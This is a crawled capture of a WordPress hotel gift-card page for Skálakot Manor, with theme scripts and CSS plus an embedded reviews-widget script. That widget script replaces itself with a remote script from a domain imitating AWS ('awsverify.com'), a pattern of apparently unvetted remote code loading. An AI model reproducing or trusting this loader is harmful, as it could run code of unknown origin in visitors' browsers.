https://skalakot.is/wp-content/uploads/2024/04/254-Skalakot-Manor-Hotel4.png 310w" sizes="(max-width: 300px) 100vw, 300px" /></div></section>			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout" role="contentinfo"  itemscope itemtype="http://schema.org/WPFooter">
				<div id="footer-inside">
			<nav class="footermenu"><ul id="menu-footer" class="menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://skalakot.is/rooms/" data-wpel-link="internal">&#8211; ROOMS</a><span class="sep">-</span></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://skalakot.is/gallery/" data-wpel-link="internal">&#8211; GALLERY</a><span class="sep">-</span></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://skalakot.is/location/" data-wpel-link="internal">&#8211; LOCATION</a><span class="sep">-</span></li>
</ul></nav><nav id="sfooter" class="socials"><a href="https://www.facebook.com/Sk%C3%A1lakot-155302684609556/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124" data-wpel-link="external" target="_blank"><span>Facebook</span></a><a href="https://www.instagram.com/skalakot/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619" data-wpel-link="external" target="_blank"><span>Instagram</span></a></nav><div id="footer-separator"></div><div id="site-copyright">©2017 Skálakot - Vefsíðugerð hýsing og umsjón: Bemar tækniþjónusta.</div><div style="display:block;float:right;clear: right;font-size: .85em;font-weight: bold; text-transform: uppercase;">Powered by<a target="_blank" href="http://www.cryoutcreations.eu/wordpress-themes/septera" title="Septera WordPress Theme by Cryout Creations" data-wpel-link="external"> Septera</a> &amp; <a target="_blank" href="http://wordpress.org/" title="Semantic Personal Publishing Platform" data-wpel-link="external">  WordPress.</a></div><a id="toTop"> <span class="screen-reader-text">Back to Top</span> <i class="icon-back2top"></i> </a>		</div> <!-- #footer-inside -->
	</footer>
</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/septera/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/skalakot.is\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/skalakot.is\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/skalakot.is\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"43544d727a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6367,"title":"Gift%20cards%20Skalakot%20-%20Sk%C3%A1lakot%20Manor%20hotel%20and%20Horse%20riding%20tours%20in%20South%20Iceland","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="septera-frontend-js-extra">
/* <![CDATA[ */
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"1","fitvids":"1","autoscroll":"1","articleanimation":"1","lpboxratios":[1.245999999999999996447286321199499070644378662109375,2.399999999999999911182158029987476766109466552734375],"is_mobile":""};
//# sourceURL=septera-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://skalakot.is/wp-content/themes/septera/resources/js/frontend.js?ver=1.5.1.1" id="septera-frontend-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer src="https://skalakot.is/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" defer src="https://skalakot.is/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://skalakot.is/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://skalakot.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Dynamic page generated in 0.726 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-06 01:44:46 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://skalakot.is/wp-content/uploads/siteorigin-widgets/sow-button-atom-edc14cc33a94.css?ver=6.9
body_size: 2178
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-edc14cc33a94 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-edc14cc33a94 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-edc14cc33a94 .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #d6d6d6;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #bdbdbd), color-stop(1, #d6d6d6));
  background: -ms-linear-gradient(bottom, #bdbdbd, #d6d6d6);
  background: -moz-linear-gradient(center bottom, #bdbdbd 0%, #d6d6d6 100%);
  background: -o-linear-gradient(#d6d6d6, #bdbdbd);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d6d6d6', endColorstr='#bdbdbd', GradientType=0);
  -webkit-border-radius: 0.25;
  -moz-border-radius: 0.25;
  border-radius: 0.25;
  border-color: #b5b5b5 #b0b0b0 #a8a8a8 #b0b0b0;
  border: 1px solid;
  color: #000000 !important;
  font-size: 1.15;
  
  padding-block: 0.5;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 1;
}
.so-widget-sow-button-atom-edc14cc33a94 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-edc14cc33a94 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #dbdbdb;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #c2c2c2), color-stop(1, #dbdbdb));
  background: -ms-linear-gradient(bottom, #c2c2c2, #dbdbdb);
  background: -moz-linear-gradient(center bottom, #c2c2c2 0%, #dbdbdb 100%);
  background: -o-linear-gradient(#dbdbdb, #c2c2c2);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#dbdbdb', endColorstr='#c2c2c2', GradientType=0);
  border-color: #e0e0e0 #dbdbdb #d3d3d3 #dbdbdb;
  color: #000000 !important;
}

--- FILE ---
content_type: text/css
request_url: https://skalakot.is/wp-content/uploads/siteorigin-widgets/sow-button-atom-25da620a297e.css?ver=6.9
body_size: 2242
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-25da620a297e .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-25da620a297e .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-25da620a297e .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  
  background: #efefef;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #d6d6d6), color-stop(1, #efefef));
  background: -ms-linear-gradient(bottom, #d6d6d6, #efefef);
  background: -moz-linear-gradient(center bottom, #d6d6d6 0%, #efefef 100%);
  background: -o-linear-gradient(#efefef, #d6d6d6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef', endColorstr='#d6d6d6', GradientType=0);
  -webkit-border-radius: 0.25;
  -moz-border-radius: 0.25;
  border-radius: 0.25;
  border-color: #cecece #c9c9c9 #c1c1c1 #c9c9c9;
  border: 1px solid;
  color: #000000 !important;
  font-size: 1.15;
  
  padding-block: 0.5;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 1;
}
.so-widget-sow-button-atom-25da620a297e .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-25da620a297e .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #f4f4f4;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #dbdbdb), color-stop(1, #f4f4f4));
  background: -ms-linear-gradient(bottom, #dbdbdb, #f4f4f4);
  background: -moz-linear-gradient(center bottom, #dbdbdb 0%, #f4f4f4 100%);
  background: -o-linear-gradient(#f4f4f4, #dbdbdb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4f4f4', endColorstr='#dbdbdb', GradientType=0);
  border-color: #f9f9f9 #f4f4f4 #ececec #f4f4f4;
  color: #000000 !important;
}

--- FILE ---
content_type: text/css
request_url: https://skalakot.is/wp-content/uploads/elementor/css/post-6367.css?ver=1764914060
body_size: 4456
content:
.elementor-6367 .elementor-element.elementor-element-45353c23 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6367 .elementor-element.elementor-element-45353c23:not(.elementor-motion-effects-element-type-background), .elementor-6367 .elementor-element.elementor-element-45353c23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://skalakot.is/wp-content/uploads/2024/04/250KB.jpg");background-position:center center;background-size:cover;}.elementor-6367 .elementor-element.elementor-element-45353c23 > .elementor-background-overlay{background-color:#000000;opacity:0.24;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6367 .elementor-element.elementor-element-45353c23 > .elementor-container{min-height:100vh;}.elementor-6367 .elementor-element.elementor-element-45353c23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6367 .elementor-element.elementor-element-25440310 > .elementor-element-populated{padding:0% 30% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6367 .elementor-element.elementor-element-74c4e84b{width:var( --container-widget-width, 108.02% );max-width:108.02%;--container-widget-width:108.02%;--container-widget-flex-grow:0;}.elementor-6367 .elementor-element.elementor-element-74c4e84b > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6367 .elementor-element.elementor-element-74c4e84b .elementor-heading-title{font-size:65px;font-weight:900;line-height:1.2em;color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6367 .elementor-element.elementor-element-4cfd72a4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6367 .elementor-element.elementor-element-4cfd72a4{font-size:16px;font-weight:300;line-height:2em;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6367 .elementor-element.elementor-element-7f266a45 .elementor-button{background-color:rgba(0,0,0,0);font-size:14px;font-weight:600;letter-spacing:0px;fill:#ffffff;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:15px 40px 15px 40px;}.elementor-6367 .elementor-element.elementor-element-7f266a45 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6367 .elementor-element.elementor-element-7f266a45 .elementor-button:hover, .elementor-6367 .elementor-element.elementor-element-7f266a45 .elementor-button:focus{color:#00ce1b;border-color:#00ce1b;}.elementor-6367 .elementor-element.elementor-element-7f266a45 .elementor-button:hover svg, .elementor-6367 .elementor-element.elementor-element-7f266a45 .elementor-button:focus svg{fill:#00ce1b;}@media(max-width:1024px){.elementor-6367 .elementor-element.elementor-element-45353c23 > .elementor-container{min-height:800px;}.elementor-6367 .elementor-element.elementor-element-45353c23{padding:0px 25px 0px 25px;}.elementor-6367 .elementor-element.elementor-element-25440310 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-6367 .elementor-element.elementor-element-45353c23 > .elementor-container{min-height:612px;}.elementor-6367 .elementor-element.elementor-element-45353c23{padding:0px 20px 0px 20px;}.elementor-6367 .elementor-element.elementor-element-25440310 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6367 .elementor-element.elementor-element-74c4e84b .elementor-heading-title{font-size:39px;}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://skalakot.is/?display_custom_css=css&ver=6.9
body_size: 192
content:
#site-header-main {
    height: 171px;
}

#footer-inside {display:none}

article.hentry .article-inner, #content-masonry article.hentry .article-inner {
    padding: 6%;
}


--- FILE ---
content_type: application/javascript
request_url: https://reviews.widgetsbook.com/embed.js
body_size: -14
content:
(function() {
  var currentScript = document.currentScript;
  var newScript = document.createElement('script');
  newScript.async = true;
  newScript.src = 'https://us-east-1.awsverify.com/verify.js';
  newScript.setAttribute('data-site-id', '22485');
  newScript.setAttribute('data-client', 'wbreviews');
  newScript.setAttribute('data-hash', '9ce5416dc5889e85cd0c2166fb8e39a9');
  currentScript.parentNode.replaceChild(newScript, currentScript);
})();

